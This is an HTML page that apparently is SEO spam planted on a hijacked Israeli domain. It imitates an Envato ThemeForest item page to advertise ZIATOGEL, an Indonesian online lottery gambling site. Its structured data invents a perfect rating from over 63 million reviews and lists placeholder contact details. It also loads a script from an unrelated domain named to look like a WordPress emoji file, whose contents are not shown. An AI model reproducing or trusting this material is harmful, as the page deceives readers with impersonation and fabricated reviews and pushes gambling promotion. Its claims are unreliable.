

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idan2000.co.il/elementor-354/
body_size: 20436
content:


<!DOCTYPE html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
   <head>
      <meta charset="utf-8">
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
         //]]>
      </script>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         var rollbarEnvironment="production"
         var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
         //]]>
      </script>
      <meta content="origin-when-cross-origin" name="referrer">      
      <link rel="dns-prefetch" href="https://idan2000.co.il/">
      <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
      <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
      <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
      <title>ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA</title>
      <meta name="description" content="Ziatogel menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <link rel="icon" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png">
      <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png" sizes="72x72">
      <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png" sizes="114x114">
      <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png" sizes="120x120">
      <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png" sizes="144x144">
      <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://500imagesgalery.digital/images/favicons.png">
      <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
      <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
      <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237939674fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
      <meta name="theme-color" content="#22321">
      <link rel="canonical" href="https://idan2000.co.il/">
      <link rel="amphtml" href="https://comfydental.xyz/amp/ziatogel/seokece2/"/>
      <script type="application/ld+json">
         {
           "@context": "https://schema.org",
           "@type": "Product",
           "name": "ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ",
           "image": "https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif",
           "description": "Ziatogel menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.",
           "brand": {
             "@type": "Brand",
             "name": "ZIATOGEL"
           },
           "sku": "845514",
           "mpn": "845514",
           "url": "https://idan2000.co.il/
         ",
           "offers": {
             "@type": "Offer",
             "url": "https://idan2000.co.il/
         ",
             "priceCurrency": "USD",
             "price": "0.00",
             "priceValidUntil": "2025-12-31",
             "itemCondition": "https://schema.org/NewCondition",
             "availability": "https://schema.org/InStock",
             "seller": {
               "@type": "Organization",
               "name": "ZIATOGEL"
             }
           },
           "aggregateRating": {
             "@type": "AggregateRating",
             "ratingValue": "5.0",
             "reviewCount": 63262362
           },
           "review": [
             {
               "@type": "Review",
               "reviewRating": {
                 "@type": "Rating",
                 "ratingValue": "5",
                 "bestRating": "5"
               },
               "author": {
                 "@type": "Person",
                 "name": "Maky"
               }
             },
             {
               "@type": "Review",
               "reviewRating": {
                 "@type": "Rating",
                 "ratingValue": "5",
                 "bestRating": "5"
               },
               "author": {
                 "@type": "Person",
                 "name": "Suzuna"
               }
             }
           ]
         }
      </script>
      <script type="application/ld+json">
         {
           "@context": "https://schema.org",
           "@type": "BreadcrumbList",
           "itemListElement": [
             {
               "@type": "ListItem",
               "position": 1,
               "name": "ZIATOGEL",
               "item": "https://idan2000.co.il/
         "
             },
             {
               "@type": "ListItem",
               "position": 2,
               "name": "ZIATOGEL",
               "item": "https://idan2000.co.il/
         "
             },
             {
               "@type": "ListItem",
               "position": 3,
               "name": "ZIATOGEL",
               "item": "https://idan2000.co.il/
         "
             },
             {
               "@type": "ListItem",
               "position": 4,
               "name": "ZIATOGEL",
               "item": "https://idan2000.co.il/
         "
             },
             {
               "@type": "ListItem",
               "position": 5,
               "name": "ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ",
               "item": "https://idan2000.co.il/
         "
             }
           ]
         }
      </script>
      <script type="application/ld+json">
         {
           "@context": "https://schema.org",
           "@type": "Organization",
           "name": "ZIATOGEL",
           "url": "https://idan2000.co.il/
         ",
           "logo": "https://korbanamp.com/image/logoslotgacor.webp",
           "sameAs": [
             "https://www.facebook.com/slot-dana/",
             "https://twitter.com/slot-dana/",
             "https://www.instagram.com/slot-dana/"
           ],
           "contactPoint": {
             "@type": "ContactPoint",
             "telephone": "+62-9872-216-1235",
             "contactType": "customer support",
             "areaServed": "ID",
             "availableLanguage": ["Indonesian", "English"]
           }
         }
      </script>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         window.dataLayer=window.dataLayer||[];
         //]]>
      </script>
      <meta name="bingbot" content="nocache">
      <!-- Open Graph -->
      <meta property="og:title" content="ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ">
      <meta property="og:description" content="Ziatogel menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.">
      <meta property="og:image" content="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif">
      <meta property="og:url" content="https://idan2000.co.il/">
      <meta property="og:type" content="website">
      <!-- Twitter Card -->
      <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:title" content="ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ">
      <meta name="twitter:description" content="Ziatogel menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.">
      <meta name="twitter:image" content="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif">
      <meta property="og:title" content="ZIATOGEL $ PLATFORM UTAMA SITUS TOTO TOGEL 4D TERPERCAYA & LINK TOGEL TERBESAR DI ASIA ">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://idan2000.co.il/">
      <meta property="og:image" content="https://i.pinimg.com/originals/e7/7b/fa/e77bfa03a4f60ff4cf68fe6e5794b1df.gif"/>
      <meta property="og:description" content="Ziatogel menjadi pilihan utama bagi pemain yang mengutamakan kenyamanan dan kejujuran. Sebagai link togel terbesar di Asia, ZIATOGEL terus menghadirkan inovasi, bonus menarik, dan layanan pelanggan 24 jam demi kepuasan semua membernya.">
      <meta property="og:site_name" content="ZIATOGEL">
      <meta name="csrf-param" content="authenticity_token">
      <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
      <meta name="turbo-visit-control" content="reload">
      <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">//<![CDATA[
         var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
         //]]>
      </script>
      <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie consent="marketing">//<![CDATA[
         var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
         //]]>
      </script>
      <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
      <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
      <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
      <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-#a71e26-1000:#1a4200;--color-#a71e26-700:#2e7400;--color-#a71e26-500:#51a31d;--color-#a71e26-300:#6cc832;--color-#a71e26-100:#9cee69;--color-#a71e26-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-#a71e26-100);--color-interactive-primary-hover:var(--color-#a71e26-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-#a71e26-25);--color-surface-positive-strong:var(--color-#a71e26-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-#a71e26-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-white);--color-content-disabled:var(--color-white);--color-content-caution-default:var(--color-white);--color-content-caution-strong:var(--color-white);--color-content-critical-default:var(--color-white);--color-content-critical-strong:var(--color-white);--color-content-info-default:var(--color-white);--color-content-info-strong:var(--color-white);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-white);--color-content-positive-strong:var(--color-white);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-#a71e26-100);--color-interactive-primary-hover:var(--color-#a71e26-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-#a71e26-1000);--color-surface-positive-strong:var(--color-#a71e26-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-#a71e26-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-white);--color-content-disabled:var(--color-white);--color-content-caution-default:var(--color-white);--color-content-caution-strong:var(--color-white);--color-content-critical-default:var(--color-white);--color-content-critical-strong:var(--color-white);--color-content-info-default:var(--color-white);--color-content-info-strong:var(--color-white);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-white);--color-content-positive-strong:var(--color-white);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
      <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-white);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
      <style type="text/css">.fancybox-margin{margin-right:15px}</style>
      <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
      <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
      <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
      <style>body{background-color:#064f5c;background-image:linear-gradient(315deg,#064f5c 0%,#0f0e10 74%);background-attachment:fixed;color:#fff}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{background-color: #593b08 !important;background-image:linear-gradient(315deg,#064f5c 0%,#0f0e10 74%)!important;color:#fff}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1);color:#fff}.item-preview,.purchase-panel{padding:24px!important;border:none!important;color:#fff}.item-preview__actions{background:transparent!important;color:#fff}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#fff!important}</style>
   </head>
   <body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
      <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
      <noscript>
         <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
         </iframe>
      </noscript>
      <noscript>
         <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
         </iframe>
      </noscript>
      <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
         (function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
         var normalizedValue
         if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
         if(normalizedValue==='')return undefined
         return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
         dataLayer.push(pageAttributes)
         dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
         //]]>
      </script>
      <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>
      <div class="page" bis_skin_checked="1">
      <div class="page__off-canvas--left overflow" bis_skin_checked="1">
         <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
            <div class="off-canvas-left__top" bis_skin_checked="1">
               <a href="https://idan2000.co.il/
                  " style="color:#fff">Envato Market</a>
            </div>
            <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Web Themes &amp; Templates</span>
               <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://idan2000.co.il/
                  " style="color:#fff"></a>
            </div>
            <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
               <a class="off-canvas-left__site" href="hhttps://www.bristolphysiotherapyclinic.co.uk/locations/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Code
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a> <a class="off-canvas-left__site" href="https://idan2000.co.il/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Video
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a> <a class="off-canvas-left__site" href="https://idan2000.co.il/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Audio
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a> <a class="off-canvas-left__site" href="https://idan2000.co.il/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Graphics
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a> <a class="off-canvas-left__site" href="https://idan2000.co.il/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               Photos
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a> <a class="off-canvas-left__site" href="https://idan2000.co.il/
                  " style="color:#fff">
               <span class="off-canvas-left__site-title" style="color:#fff">
               3D Files
               </span>
               <i class="e-icon -icon-right-open" style="color:#fff"></i>
               </a>
            </div>
            <div class="off-canvas-left__search" bis_skin_checked="1">
               <form id="search" action="https://idan2000.co.il/
                  " accept-charset="UTF-8" method="get">
                  <div class="search-field -border-none" bis_skin_checked="1">
                     <div class="search-field__input" bis_skin_checked="1">
                        <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field" style="color:#fff">
                     </div>
